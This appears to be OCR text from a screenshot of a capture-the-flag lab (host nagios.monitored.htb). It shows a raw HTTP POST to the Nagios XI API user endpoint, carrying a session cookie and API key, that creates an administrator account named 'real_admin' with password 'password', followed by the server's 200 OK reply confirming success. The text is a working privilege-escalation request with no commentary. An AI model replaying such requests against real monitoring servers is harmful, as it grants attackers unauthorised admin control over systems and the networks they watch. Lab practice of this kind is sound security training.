 POST /nagiosxi/api/v1/system/user HTTP/1.1
Host: nagios.monitored.htb
Cookie: nagiosxi=49q50iln3pqhpl9k6cf1qudv8n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&
&username=real_admin&&password=password&&name=real_admin&&email=
qq@monitored.htb&&auth_level=admin&&force_pw_change=0
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 15:12:16 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 74
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"success":"User account real_admin was added successfully!",
"user_id":7
}
12